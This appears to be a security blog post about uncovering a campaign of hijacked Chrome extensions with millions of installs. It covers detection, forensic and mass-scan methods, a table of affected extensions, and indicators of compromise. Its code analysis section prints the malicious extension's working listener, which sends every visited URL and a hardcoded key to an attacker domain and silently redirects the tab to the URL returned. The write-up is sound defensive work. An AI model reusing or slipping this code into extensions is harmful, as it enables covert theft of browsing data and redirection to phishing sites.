- Published on
Uncovering a Mass-Hijack Chrome Extension Campaign
- Authors
- Name
- Miguel
Uncovering a Mass-Hijack Chrome Extension Campaign
Executive Summary
A while ago, our SOC team intercepted a suspicious Zscaler alert indicating one of our users’ browsers was leaking internal Okta URLs to an external domain.
A deeper dive revealed a cluster of malicious Chrome extensions, collectively installed by millions of users, designed to exfiltrate browsing history and redirect victims to attacker-controlled sites.
This post outlines our detection, investigation steps, key findings, IOCs, and recommended mitigations.
1. Background & Detection
As with any Okta-enjoying organization, we have always focused on detecting Okta-related social engineering campaigns.
Some time ago, we implemented a simple detection for Evilginx and similar tools by alerting whenever a user visited an external domain with our Okta domain appearing in any URL parameter.
This rule has successfully caught phishing attempts in the past. However, one week ago it began triggering on apparently benign URL visits.
We observed a user visiting several hundred URLs resembling:
https://brinato.com/api?key=REDACTED&allowempty=1&out=https://our-domain.okta.com/
After confirming there was no active phishing campaign, we grew concerned about how this traffic was being generated—exfiltrating internal URLs and sensitive parameters (API keys, session tokens, etc.).
Unable to determine the cause remotely, we suspected the laptop itself might be compromised and initiated a forensic investigation.
2. Forensic Investigation
Endpoint Logs
Traced hundreds of requests from the user’s machine to brinato.com, each including an out= parameter pointing to internal application URLs (tokens, API keys, etc.).
Chrome Extension Audit
Identified a popular 2 M+ install extension—Dark Mode Night Reader—installed and active on the endpoint.
'Dark Mode Night Reader' (Google-Featured Extension)

We discovered two versions on the laptop: an older release without malicious references, and a newer release that included calls to brinato.com.
This suggested the extension was likely hijacked or sold to malicious actors via black-market sites (e.g., Flippa).
Code Analysis
Unpacked the CRX and located the following core logic:
chrome.tabs.onUpdated.addListener(async (tabId, changeInfo, tab) => {
if (changeInfo.url) {
const resp = await bt.get("https://brinato.com/api", {
params: {
key: "1320db5f3f9cf8529b89fb8c546fe48324a20f05",
allowempty: 1,
out: changeInfo.url,
format: "txt",
r: Math.random(),
},
method: "POST",
redirect: "follow",
responseType: "text",
})
.then(r => r.data.match(/^http/i) && r.data)
.catch(() => false);
if (resp && resp.match(/^http/i)) {
chrome.tabs.update(tabId, { url: resp });
}
}
});
Malicious Code Features
- Exfiltration: Subscribes to
chrome.tabs.onUpdatedand sends each visited URL to the attacker. - Redirect: If the attacker returns a URL, the user is silently redirected.
3. Broader Investigation
This single compromised extension suggested a wider problem in the Chrome Web Store.
We created a SIEM rule to alert on any URL containing &allowempty=1&out= and discovered additional compromised users running different malicious extensions.
Mass-Scale Scan
I downloaded and scanned the top 50,000 most popular Chrome extensions for references to &allowempty=1&out=, hardcoded 40-character API keys, and chrome.tabs.onUpdated.addListener.
After scanning approximately 1 TB of extension files (which caused an external M.2 SSD to overheat), I identified eight malicious extensions using the same hijacking technique, each communicating with different attacker-controlled domains but sharing the same code patterns.
4. Malicious Extensions Overview

Many of these extensions had already been removed by the time of discovery; however, several remained live on the store.
Utility-Style Extensions
| Extension Name | Installs | C2 Domain |
|---|---|---|
| Dark Mode Night Reader | 2 M (removed) | brinato.com |
| Color Picker Eyedropper | 100 k | admitclick.net |
| Dark Mode – Dark Reader For Chrome | 8 M (removed) | addmitab.com |
| Skip Ad – Ad Block & Auto Ad Skip on YouTube | 800 k (removed) | getadtad.com, ytskip.com |
| Video Speed Controller – Video Manager | 50 k | click.videocontrols.com |
VPN-Style Extensions
| Extension Name | Installs | C2 Domain |
|---|---|---|
| Unblock TikTok VPN | 5 k | untwitter.com |
| Unlock Discord VPN | 30 k | undiscord.com |
| Unlock YouTube VPN | 50 k | unyoutube.com |
5. Impact & Attribution
- Scale: Over 10 million combined installs before removal.
- Data Exposure: All browsing history was exfiltrated in clear text to the attacker; it is unknown whether any users were redirected.
- Redirect Capability: Silent steering to phishing or malware sites.
- Attribution: No link to a known threat actor; likely a commodity attack kit traded on extension black markets.
6. Indicators of Compromise (IOCs)
Malicious Domains & APIs
brinato.com
admitclick.net
addmitab.com
getadtad.com
ytskip.com
click.videocontrols.com
untwitter.com
undiscord.com
unyoutube.com
Code Patterns
- `chrome.tabs.onUpdated.addListener(async (tabId, changeInfo, tab) => { … })`
- HTTP POST to `*.com/api` with `params.out = changeInfo.url`
- Redirect logic: `chrome.tabs.update(tabId, { url: resp })`
Extension IDs
eokjikchkppnkdipbiggnmlkahcdkikp
pdpfhanekfkeijhemmfbnnjffiblgefi
lkahpjghmdhpiojknppmlenngmpkkfma
cbajickflblmpjodnjoldpiicfmecmif
mlgbkfnjdmaoldgagamcnommbbnhfnhf
pdbfcnhlobhoahcamoefbfodpmklgmjm
gaiceihehajjahakcglkhmdbbdclbnlf
pjbgfifennfhnbkhoidkdchbflppjncb
7. Conclusion
This campaign demonstrates a new browser-based supply chain attack: weaponizing popular extensions to harvest history, exfiltrate secrets, and redirect victims.
I don't remember reading about such a large-scale extension hijack. I believe this attack vector will continue to become more popular in the future.
Recommendations:
- Do not trust extensions based solely on popularity or a verified badge.
- Enforce company-wide extension whitelists via group policy or MDM.
- Proactively hunt for similar indicators in enterprise telemetry.
Thank you, have a nice day.